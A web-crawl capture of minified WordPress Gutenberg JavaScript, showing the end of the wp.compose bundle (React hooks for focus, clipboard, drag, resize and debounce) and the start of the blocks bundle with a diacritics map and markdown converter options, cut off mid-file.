t>0&&n>="0"&&n<="9"?"_"+n+r:""+n.toUpperCase()+r}function c(e,t){return n=>{const r=e(n);return r.displayName=a(t,n),r}}const a=(n,r)=>{const c=r.displayName||r.name||"Component";return`${a=null!=n?n:"",void 0===l&&(l={}),function(e,n){void 0===n&&(n={});for(var r=n.splitRegexp,s=void 0===r?o:r,c=n.stripRegexp,a=void 0===c?i:c,l=n.transform,f=void 0===l?t:l,d=n.delimiter,h=void 0===d?" ":d,p=u(u(e,s,"$1\0$2"),a,"\0"),v=0,m=p.length;"\0"===p.charAt(v);)v++;for(;"\0"===p.charAt(m-1);)m--;return p.slice(v,m).split("\0").map(f).join(h)}(a,e({delimiter:"",transform:s},l))}(${c})`;var a,l},l=window.lodash,f=l.flowRight,d=window.wp.element,h=function(e){return c((t=>n=>e(n)?(0,d.createElement)(t,n):null),"ifCondition")},p=window.wp.isShallowEqual;var v=n.n(p);const m=c((function(e){return e.prototype instanceof d.Component?class extends e{shouldComponentUpdate(e,t){return!v()(e,this.props)||!v()(t,this.state)}}:class extends d.Component{shouldComponentUpdate(e){return!v()(e,this.props)}render(){return(0,d.createElement)(e,this.props)}}}),"pure");function y(){return(y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const b=window.wp.deprecated;var g=n.n(b);const w=new class{constructor(){this.listeners={},this.handleEvent=this.handleEvent.bind(this)}add(e,t){this.listeners[e]||(window.addEventListener(e,this.handleEvent),this.listeners[e]=[]),this.listeners[e].push(t)}remove(e,t){this.listeners[e]=(0,l.without)(this.listeners[e],t),this.listeners[e].length||(window.removeEventListener(e,this.handleEvent),delete this.listeners[e])}handleEvent(e){(0,l.forEach)(this.listeners[e.type],(t=>{t.handleEvent(e)}))}};function E(e){return g()("wp.compose.withGlobalEvents",{since:"5.7",alternative:"useEffect"}),c((t=>{class n extends d.Component{constructor(e){super(e),this.handleEvent=this.handleEvent.bind(this),this.handleRef=this.handleRef.bind(this)}componentDidMount(){(0,l.forEach)(e,((e,t)=>{w.add(t,this)}))}componentWillUnmount(){(0,l.forEach)(e,((e,t)=>{w.remove(t,this)}))}handleEvent(t){const n=e[t.type];"function"==typeof this.wrappedRef[n]&&this.wrappedRef[n](t)}handleRef(e){this.wrappedRef=e,this.props.forwardedRef&&this.props.forwardedRef(e)}render(){return(0,d.createElement)(t,y({},this.props.ownProps,{ref:this.handleRef}))}}return(0,d.forwardRef)(((e,t)=>(0,d.createElement)(n,{ownProps:e,forwardedRef:t})))}),"withGlobalEvents")}const k=new WeakMap;function T(e){const t=k.get(e)||0;return k.set(e,t+1),t}function x(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return(0,d.useMemo)((()=>{if(n)return n;const r=T(e);return t?`${t}-${r}`:r}),[e])}const C=c((e=>t=>{const n=x(e);return(0,d.createElement)(e,y({},t,{instanceId:n}))}),"instanceId"),S=c((e=>class extends d.Component{constructor(e){super(e),this.timeouts=[],this.setTimeout=this.setTimeout.bind(this),this.clearTimeout=this.clearTimeout.bind(this)}componentWillUnmount(){this.timeouts.forEach(clearTimeout)}setTimeout(e,t){const n=setTimeout((()=>{e(),this.clearTimeout(n)}),t);return this.timeouts.push(n),n}clearTimeout(e){clearTimeout(e),this.timeouts=(0,l.without)(this.timeouts,e)}render(){return(0,d.createElement)(e,y({},this.props,{setTimeout:this.setTimeout,clearTimeout:this.clearTimeout}))}}),"withSafeTimeout");function L(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return g()("wp.compose.withState",{since:"5.8",alternative:"wp.element.useState"}),c((t=>class extends d.Component{constructor(t){super(t),this.setState=this.setState.bind(this),this.state=e}render(){return(0,d.createElement)(t,y({},this.props,this.state,{setState:this.setState}))}}),"withState")}const R=window.wp.keycodes,O=window.wp.dom;function A(e,t){const n=(0,d.useRef)();return(0,d.useCallback)((t=>{t?n.current=e(t):n.current&&n.current()}),t)}const D=function(){return A((e=>{let t;function n(n){const{keyCode:r,shiftKey:o,target:i}=n;if(r!==R.TAB)return;const u=o?"findPrevious":"findNext",s=O.focus.tabbable[u](i)||null;if(e.contains(s))return;const c=o?"append":"prepend",{ownerDocument:a}=e,l=a.createElement("div");l.tabIndex=-1,e[c](l),l.focus(),t=setTimeout((()=>e.removeChild(l)))}return e.addEventListener("keydown",n),()=>{e.removeEventListener("keydown",n),clearTimeout(t)}}),[])};var M=n(8294),_=n.n(M);function P(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4e3;g()("wp.compose.useCopyOnClick",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const r=(0,d.useRef)(),[o,i]=(0,d.useState)(!1);return(0,d.useEffect)((()=>{let o;if(e.current)return r.current=new(_())(e.current,{text:()=>"function"==typeof t?t():t}),r.current.on("success",(e=>{let{clearSelection:t,trigger:r}=e;t(),r&&r.focus(),n&&(i(!0),clearTimeout(o),o=setTimeout((()=>i(!1)),n))})),()=>{r.current&&r.current.destroy(),clearTimeout(o)}}),[t,n,i]),o}function j(e){const t=(0,d.useRef)(e);return t.current=e,t}function I(e,t){const n=j(e),r=j(t);return A((e=>{const t=new(_())(e,{text:()=>"function"==typeof n.current?n.current():n.current||""});return t.on("success",(t=>{let{clearSelection:n}=t;n(),e.focus(),r.current&&r.current()})),()=>{t.destroy()}}),[])}function N(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"firstElement";const t=(0,d.useRef)(e);return(0,d.useEffect)((()=>{t.current=e}),[e]),(0,d.useCallback)((e=>{var n,r;if(!e||!1===t.current)return;if(e.contains(null!==(n=null===(r=e.ownerDocument)||void 0===r?void 0:r.activeElement)&&void 0!==n?n:null))return;let o=e;if("firstElement"===t.current){const t=O.focus.tabbable.find(e)[0];t&&(o=t)}o.focus({preventScroll:!0})}),[])}const z=function(e){const t=(0,d.useRef)(null),n=(0,d.useRef)(null),r=(0,d.useRef)(e);return(0,d.useEffect)((()=>{r.current=e}),[e]),(0,d.useCallback)((e=>{if(e){if(t.current=e,n.current)return;n.current=e.ownerDocument.activeElement}else if(n.current){var o,i,u;const e=null===(o=t.current)||void 0===o?void 0:o.contains(null===(i=t.current)||void 0===i?void 0:i.ownerDocument.activeElement);if(null!==(u=t.current)&&void 0!==u&&u.isConnected&&!e)return;var s;r.current?r.current():null===(s=n.current)||void 0===s||s.focus()}}),[])},F=["button","submit"];function H(e){const t=(0,d.useRef)(e);(0,d.useEffect)((()=>{t.current=e}),[e]);const n=(0,d.useRef)(!1),r=(0,d.useRef)(),o=(0,d.useCallback)((()=>{clearTimeout(r.current)}),[]);(0,d.useEffect)((()=>()=>o()),[]),(0,d.useEffect)((()=>{e||o()}),[e,o]);const i=(0,d.useCallback)((e=>{const{type:t,target:r}=e;(0,l.includes)(["mouseup","touchend"],t)?n.current=!1:function(e){if(!(e instanceof window.HTMLElement))return!1;switch(e.nodeName){case"A":case"BUTTON":return!0;case"INPUT":return(0,l.includes)(F,e.type)}return!1}(r)&&(n.current=!0)}),[]),u=(0,d.useCallback)((e=>{e.persist(),n.current||(r.current=setTimeout((()=>{document.hasFocus()?"function"==typeof t.current&&t.current(e):e.preventDefault()}),0))}),[]);return{onFocus:o,onMouseDown:i,onMouseUp:i,onTouchStart:i,onTouchEnd:i,onBlur:u}}function U(e,t){"function"==typeof e?e(t):e&&e.hasOwnProperty("current")&&(e.current=t)}function V(e){const t=(0,d.useRef)(),n=(0,d.useRef)(!1),r=(0,d.useRef)([]),o=(0,d.useRef)(e);return o.current=e,(0,d.useLayoutEffect)((()=>{!1===n.current&&e.forEach(((e,n)=>{const o=r.current[n];e!==o&&(U(o,null),U(e,t.current))})),r.current=e}),e),(0,d.useLayoutEffect)((()=>{n.current=!1})),(0,d.useCallback)((e=>{U(t,e),n.current=!0;const i=e?o.current:r.current;for(const t of i)U(t,e)}),[])}const q=function(e){const t=(0,d.useRef)();(0,d.useEffect)((()=>{t.current=e}),Object.values(e));const n=D(),r=N(e.focusOnMount),o=z(),i=H((e=>{var n,r;null!==(n=t.current)&&void 0!==n&&n.__unstableOnClose?t.current.__unstableOnClose("focus-outside",e):null!==(r=t.current)&&void 0!==r&&r.onClose&&t.current.onClose()})),u=(0,d.useCallback)((e=>{e&&e.addEventListener("keydown",(e=>{var n;e.keyCode===R.ESCAPE&&!e.defaultPrevented&&null!==(n=t.current)&&void 0!==n&&n.onClose&&(e.preventDefault(),t.current.onClose())}))}),[]);return[V([!1!==e.focusOnMount?n:null,!1!==e.focusOnMount?o:null,!1!==e.focusOnMount?r:null,u]),{...i,tabIndex:"-1"}]},K=["BUTTON","FIELDSET","INPUT","OPTGROUP","OPTION","SELECT","TEXTAREA"];function $(){let{isDisabled:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return A((t=>{if(e)return;const n=[],r=()=>{if("none"!==t.style.getPropertyValue("user-select")){const e=t.style.getPropertyValue("user-select");t.style.setProperty("user-select","none"),t.style.setProperty("-webkit-user-select","none"),n.push((()=>{t.isConnected&&(t.style.setProperty("user-select",e),t.style.setProperty("-webkit-user-select",e))}))}O.focus.focusable.find(t).forEach((e=>{var r;if((0,l.includes)(K,e.nodeName)&&!e.disabled&&(e.setAttribute("disabled",""),n.push((()=>{e.isConnected&&(e.disabled=!1)}))),"A"===e.nodeName&&"-1"!==e.getAttribute("tabindex")){const t=e.getAttribute("tabindex");e.setAttribute("tabindex","-1"),n.push((()=>{e.isConnected&&(t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex"))}))}const o=e.getAttribute("tabindex");if(null!==o&&"-1"!==o&&(e.removeAttribute("tabindex"),n.push((()=>{e.isConnected&&e.setAttribute("tabindex",o)}))),e.hasAttribute("contenteditable")&&"false"!==e.getAttribute("contenteditable")&&(e.setAttribute("contenteditable","false"),n.push((()=>{e.isConnected&&e.setAttribute("contenteditable","true")}))),null!==(r=t.ownerDocument.defaultView)&&void 0!==r&&r.HTMLElement&&e instanceof t.ownerDocument.defaultView.HTMLElement){const t=e.style.getPropertyValue("pointer-events");e.style.setProperty("pointer-events","none"),n.push((()=>{e.isConnected&&e.style.setProperty("pointer-events",t)}))}}))},o=(0,l.debounce)(r,void 0,{leading:!0});r();const i=new window.MutationObserver(o);return i.observe(t,{childList:!0,attributes:!0,subtree:!0}),()=>{i&&i.disconnect(),o.cancel(),n.forEach((e=>e()))}}),[e])}const B="undefined"!=typeof window?d.useLayoutEffect:d.useEffect;function G(e){let{onDragStart:t,onDragMove:n,onDragEnd:r}=e;const[o,i]=(0,d.useState)(!1),u=(0,d.useRef)({onDragStart:t,onDragMove:n,onDragEnd:r});B((()=>{u.current.onDragStart=t,u.current.onDragMove=n,u.current.onDragEnd=r}),[t,n,r]);const s=(0,d.useCallback)((e=>u.current.onDragMove&&u.current.onDragMove(e)),[]),c=(0,d.useCallback)((e=>{u.current.onDragEnd&&u.current.onDragEnd(e),document.removeEventListener("mousemove",s),document.removeEventListener("mouseup",c),i(!1)}),[]),a=(0,d.useCallback)((e=>{u.current.onDragStart&&u.current.onDragStart(e),document.addEventListener("mousemove",s),document.addEventListener("mouseup",c),i(!0)}),[]);return(0,d.useEffect)((()=>()=>{o&&(document.removeEventListener("mousemove",s),document.removeEventListener("mouseup",c))}),[o]),{startDrag:a,endDrag:c,isDragging:o}}var W=n(7973),Z=n.n(W);n(5538);const Q=function(e,t){let{bindGlobal:n=!1,eventName:r="keydown",isDisabled:o=!1,target:i}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const u=(0,d.useRef)(t);(0,d.useEffect)((()=>{u.current=t}),[t]),(0,d.useEffect)((()=>{if(o)return;const t=new(Z())(i&&i.current?i.current:document);return(0,l.castArray)(e).forEach((e=>{const o=e.split("+"),i=new Set(o.filter((e=>e.length>1))),s=i.has("alt"),c=i.has("shift");if((0,R.isAppleOS)()&&(1===i.size&&s||2===i.size&&s&&c))throw new Error(`Cannot bind ${e}. Alt and Shift+Alt modifiers are reserved for character input.`);t[n?"bindGlobal":"bind"](e,(function(){return u.current(...arguments)}),r)})),()=>{t.reset()}}),[e,n,r,i,o])};function X(e){const[t,n]=(0,d.useState)((()=>!(!e||"undefined"==typeof window||!window.matchMedia(e).matches)));return(0,d.useEffect)((()=>{if(!e)return;const t=()=>n(window.matchMedia(e).matches);t();const r=window.matchMedia(e);return r.addListener(t),()=>{r.removeListener(t)}}),[e]),!!e&&t}function Y(e){const t=(0,d.useRef)();return(0,d.useEffect)((()=>{t.current=e}),[e]),t.current}const J=()=>X("(prefers-reduced-motion: reduce)"),ee={huge:1440,wide:1280,large:960,medium:782,small:600,mobile:480},te={">=":"min-width","<":"max-width"},ne={">=":(e,t)=>t>=e,"<":(e,t)=>t<e},re=(0,d.createContext)(null),oe=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:">=";const n=(0,d.useContext)(re),r=!n&&`(${te[t]}: ${ee[e]}px)`,o=X(r||void 0);return n?ne[t](ee[e],n):o};oe.__experimentalWidthProvider=re.Provider;const ie=oe;function ue(e,t){const n=(0,d.useRef)(null),r=(0,d.useRef)(null),o=(0,d.useRef)(),i=(0,d.useCallback)((()=>{let u=null;n.current?u=n.current:t&&(u=t instanceof HTMLElement?t:t.current),r.current&&r.current.element===u&&r.current.reporter===i||(o.current&&(o.current(),o.current=null),r.current={reporter:i,element:u},u&&(o.current=e(u)))}),[t,e]);return(0,d.useEffect)((()=>{i()}),[i]),(0,d.useCallback)((e=>{n.current=e,i()}),[i])}const se=(e,t,n)=>e[t]?e[t][0]?e[t][0][n]:e[t][n]:"contentBoxSize"===t?e.contentRect["inlineSize"===n?"width":"height"]:void 0;function ce(){const{ref:e,width:t,height:n}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=e.onResize,n=(0,d.useRef)(void 0);n.current=t;const r=e.round||Math.round,o=(0,d.useRef)(),[i,u]=(0,d.useState)({width:void 0,height:void 0}),s=(0,d.useRef)(!1);(0,d.useEffect)((()=>()=>{s.current=!0}),[]);const c=(0,d.useRef)({width:void 0,height:void 0}),a=ue((0,d.useCallback)((t=>(o.current&&o.current.box===e.box&&o.current.round===r||(o.current={box:e.box,round:r,instance:new ResizeObserver((t=>{const o=t[0];let i="borderBoxSize";i="border-box"===e.box?"borderBoxSize":"device-pixel-content-box"===e.box?"devicePixelContentBoxSize":"contentBoxSize";const a=se(o,i,"inlineSize"),l=se(o,i,"blockSize"),f=a?r(a):void 0,d=l?r(l):void 0;if(c.current.width!==f||c.current.height!==d){const e={width:f,height:d};c.current.width=f,c.current.height=d,n.current?n.current(e):s.current||u(e)}}))}),o.current.instance.observe(t,{box:e.box}),()=>{o.current&&o.current.instance.unobserve(t)})),[e.box,r]),e.ref);return(0,d.useMemo)((()=>({ref:a,width:i.width,height:i.height})),[a,i?i.width:null,i?i.height:null])}(),r=(0,d.useMemo)((()=>({width:null!=t?t:null,height:null!=n?n:null})),[t,n]);return[(0,d.createElement)("div",{style:{position:"absolute",top:0,left:0,right:0,bottom:0,pointerEvents:"none",opacity:0,overflow:"hidden",zIndex:-1},"aria-hidden":"true",ref:e}),r]}const ae=window.wp.priorityQueue;function le(e,t){const n=[];for(let r=0;r<e.length;r++){const o=e[r];if(!t.includes(o))break;n.push(o)}return n}const fe=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{step:1};const{step:n=1}=t,[r,o]=(0,d.useState)([]);return(0,d.useEffect)((()=>{let t=le(e,r);t.length<n&&(t=t.concat(e.slice(t.length,n))),o(t);let i=t.length;const u=(0,ae.createQueue)(),s=()=>{e.length<=i||(o((t=>[...t,...e.slice(i,i+n)])),i+=n,u.add({},s))};return u.add({},s),()=>u.reset()}),[e]),r},de=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Change detection";const n=Y(e);Object.entries(null!=n?n:[]).forEach((n=>{let[r,o]=n;o!==e[r]&&console.warn(`${t}: ${r} key changed:`,o,e[r])}))},he=window.React;function pe(e,t){var n=(0,he.useState)((function(){return{inputs:t,result:e()}}))[0],r=(0,he.useRef)(n),o=Boolean(t&&r.current.inputs&&function(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,r.current.inputs))?r.current:{inputs:t,result:e()};return(0,he.useEffect)((function(){r.current=o}),[o]),o.result}function ve(e,t,n){const r=pe((()=>(0,l.debounce)(e,t,n)),[e,t,n]);return(0,d.useEffect)((()=>()=>r.cancel()),[r]),r}function me(e,t,n){const r=pe((()=>(0,l.throttle)(e,t,n)),[e,t,n]);return(0,d.useEffect)((()=>()=>r.cancel()),[r]),r}function ye(e){const t=(0,d.useRef)();return t.current=e,t}function be(e){let{isDisabled:t,onDrop:n,onDragStart:r,onDragEnter:o,onDragLeave:i,onDragEnd:u,onDragOver:s}=e;const c=ye(n),a=ye(r),l=ye(o),f=ye(i),d=ye(u),h=ye(s);return A((e=>{if(t)return;let n=!1;const{ownerDocument:r}=e;function o(e){n||(n=!0,r.removeEventListener("dragenter",o),r.addEventListener("dragend",v),r.addEventListener("mousemove",v),a.current&&a.current(e))}function i(t){t.preventDefault(),e.contains(t.relatedTarget)||l.current&&l.current(t)}function u(e){!e.defaultPrevented&&h.current&&h.current(e),e.preventDefault()}function s(t){(function(t){const{defaultView:n}=r;if(!(t&&n&&t instanceof n.HTMLElement&&e.contains(t)))return!1;let o=t;do{if(o.dataset.isDropZone)return o===e}while(o=o.parentElement);return!1})(t.relatedTarget)||f.current&&f.current(t)}function p(e){e.defaultPrevented||(e.preventDefault(),e.dataTransfer&&e.dataTransfer.files.length,c.current&&c.current(e),v(e))}function v(e){n&&(n=!1,r.addEventListener("dragenter",o),r.removeEventListener("dragend",v),r.removeEventListener("mousemove",v),d.current&&d.current(e))}return e.dataset.isDropZone="true",e.addEventListener("drop",p),e.addEventListener("dragenter",i),e.addEventListener("dragover",u),e.addEventListener("dragleave",s),r.addEventListener("dragenter",o),()=>{c.current=null,a.current=null,l.current=null,f.current=null,d.current=null,h.current=null,delete e.dataset.isDropZone,e.removeEventListener("drop",p),e.removeEventListener("dragenter",i),e.removeEventListener("dragover",u),e.removeEventListener("dragleave",s),r.removeEventListener("dragend",v),r.removeEventListener("mousemove",v),r.addEventListener("dragenter",o)}}),[t])}function ge(){return A((e=>{const{ownerDocument:t}=e;if(!t)return;const{defaultView:n}=t;if(n)return n.addEventListener("blur",r),()=>{n.removeEventListener("blur",r)};function r(){t&&t.activeElement===e&&e.focus()}}),[])}function we(e,t,n,r){var o,i;const u=null!==(o=null==r?void 0:r.initWindowSize)&&void 0!==o?o:30,s=null===(i=null==r?void 0:r.useWindowing)||void 0===i||i,[c,a]=(0,d.useState)({visibleItems:u,start:0,end:u,itemInView:e=>e>=0&&e<=u});return(0,d.useLayoutEffect)((()=>{var o,i,u,c;if(!s)return;const f=(0,O.getScrollContainer)(e.current),d=e=>{var o;if(!f)return;const i=Math.ceil(f.clientHeight/t),u=e?i:null!==(o=null==r?void 0:r.windowOverscan)&&void 0!==o?o:i,s=Math.floor(f.scrollTop/t),c=Math.max(0,s-u),l=Math.min(n-1,s+i+u);a((e=>{const t={visibleItems:i,start:c,end:l,itemInView:e=>c<=e&&e<=l};return e.start!==t.start||e.end!==t.end||e.visibleItems!==t.visibleItems?t:e}))};d(!0);const h=(0,l.debounce)((()=>{d()}),16);return null==f||f.addEventListener("scroll",h),null==f||null===(o=f.ownerDocument)||void 0===o||null===(i=o.defaultView)||void 0===i||i.addEventListener("resize",h),null==f||null===(u=f.ownerDocument)||void 0===u||null===(c=u.defaultView)||void 0===c||c.addEventListener("resize",h),()=>{var e,t;null==f||f.removeEventListener("scroll",h),null==f||null===(e=f.ownerDocument)||void 0===e||null===(t=e.defaultView)||void 0===t||t.removeEventListener("resize",h)}}),[t,e,n]),(0,d.useLayoutEffect)((()=>{var r,o;if(!s)return;const i=(0,O.getScrollContainer)(e.current),u=e=>{switch(e.keyCode){case R.HOME:return null==i?void 0:i.scrollTo({top:0});case R.END:return null==i?void 0:i.scrollTo({top:n*t});case R.PAGEUP:return null==i?void 0:i.scrollTo({top:i.scrollTop-c.visibleItems*t});case R.PAGEDOWN:return null==i?void 0:i.scrollTo({top:i.scrollTop+c.visibleItems*t})}};return null==i||null===(r=i.ownerDocument)||void 0===r||null===(o=r.defaultView)||void 0===o||o.addEventListener("keydown",u),()=>{var e,t;null==i||null===(e=i.ownerDocument)||void 0===e||null===(t=e.defaultView)||void 0===t||t.removeEventListener("keydown",u)}}),[n,t,e,c.visibleItems]),[c,a]}})(),(window.wp=window.wp||{}).compose=r})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/blocks/index.min.js?ver=d2aada146f23f9eb6550
body_size: 49894
content:
(()=>{var e={9756:e=>{e.exports=function(e,t){var r,n,a=0;function o(){var o,i,s=r,l=arguments.length;e:for(;s;){if(s.args.length===arguments.length){for(i=0;i<l;i++)if(s.args[i]!==arguments[i]){s=s.next;continue e}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(o=new Array(l),i=0;i<l;i++)o[i]=arguments[i];return s={args:o,val:e.apply(null,o)},r?(r.prev=s,s.next=r):n=s,a===t.maxSize?(n=n.prev).next=null:a++,r=s,s.val}return t=t||{},o.clear=function(){r=null,n=null,a=0},o}},4793:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),a=new RegExp(r,""),o=function(e){return e.replace(n,(function(e){return t[e]}))};e.exports=o,e.exports.has=function(e){return!!e.match(a)},e.exports.remove=o},7308:function(e,t,r){var n;(function(){function a(e){"use strict";var t={omitExtraWLInCodeBlocks:{defaultValue:!1,describe:"Omit the default extra whiteline added to code blocks",type:"boolean"},noHeaderId:{defaultValue:!1,describe:"Turn on/off generated header id",type:"boolean"},prefixHeaderId:{defaultValue:!1,describe:"Add a prefix to the generated header ids. Passing a string will prefix that string to the header id. Setting to true will add a generic 'section-' prefix",type:"string"},rawPrefixHeaderId:{defaultValue:!1,describe:'Setting this option to true will prevent showdown from modifying the prefix. This might result in malformed IDs (if, for instance, the " char is used in the prefix)',type:"boolean"},ghCompatibleHeaderId:{defaultValue:!1,describe:"Generate header ids compatible with github style (spaces are replaced with dashes, a bunch of non alphanumeric chars are removed)",type:"boolean"},rawHeaderId:{defaultValue:!1,describe:"Remove only spaces, ' and \" from generated header ids (including prefixes), replacing them with dashes (-). WARNING: This might result in malformed ids",type:"boolean"},headerLevelStart:{defaultValue:!1,describe:"The header blocks level start",type:"integer"},parseImgDimensions:{defaultValue:!1,describe:"Turn on/off image dimension parsing",type:"boolean"},simplifiedAutoLink:{defaultValue:!1,describe:"Turn on/off GFM autolink style",type:"boolean"},excludeTrailingPunctuationFromURLs:{defaultValue:!1,describe:"Excludes trailing punctuation from links generated with autoLinking",type:"boolean"},literalMidWordUnderscores:{defaultValue:!1,describe:"Parse midword underscores as literal underscores",type:"boolean"},literalMidWordAsterisks:{defaultValue:!1,describe:"Parse midword asterisks as literal asterisks",type:"boolean"},strikethrough:{defaultValue:!1,describe:"Turn on/off strikethrough support",type:"boolean"},tables:{defaultValue:!1,describe:"Turn on/off tables support",type:"boolean"},tablesHeaderId:{defaultValue:!1,describe:"Add an id to table headers",type:"boolean"},ghCodeBlocks:{defaultValue:!0,describe:"Turn on/off GFM fenced code blocks support",type:"boolean"},tasklists:{defaultValue:!1,describe:"Turn on/off GFM tasklist support",type:"boolean"},smoothLivePreview:{defaultValue:!1,describe:"Prevents weird effects in live previews due to incomplete 